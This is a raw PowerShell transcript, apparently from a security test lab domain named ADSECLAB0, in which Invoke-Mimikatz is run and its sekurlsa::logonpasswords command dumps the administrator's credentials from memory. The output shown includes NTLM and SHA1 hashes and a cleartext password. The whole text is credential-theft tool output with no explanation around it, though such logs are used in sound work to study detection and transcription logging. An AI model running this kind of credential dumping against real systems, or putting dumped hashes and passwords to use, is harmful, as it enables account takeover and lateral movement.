 Command start time: 20160515205951
**********************
PS C:\> c:\temp\invoke-Mimikatz2
**********************
Windows PowerShell transcript start
Start time: 20160515205956
Username: ADSECLAB0\administrator
RunAs User: ADSECLAB0\administrator
Machine: ADS0WKWIN7-PSV5 (Microsoft Windows NT 6.1.7601 Service Pack 1)
Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process ID: 160
PSVersion: 5.0.10586.117
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.117
BuildVersion: 10.0.10586.117
CLRVersion: 4.0.30319.18063
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20160515205956
**********************
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 147414 (00000000:00023fd6)
Session           : RemoteInteractive from 2
User Name         : administrator
Domain            : ADSECLAB0
SID               : S-1-5-21-186993273-1316126705-865754954-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : ADSECLAB0
         * NTLM     : 96ae239ae1f8f186a205b6863a3c955f
         * SHA1     : 0f3ecc3981e4bc6360cc554f2ff6867368b650d8
         [00010000] CredentialKeys
         * NTLM     : 96ae239ae1f8f186a205b6863a3c955f
         * SHA1     : 0f3ecc3981e4bc6360cc554f2ff6867368b650d8
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : ADSECLAB0
         * Password : Password99!!!
        kerberos :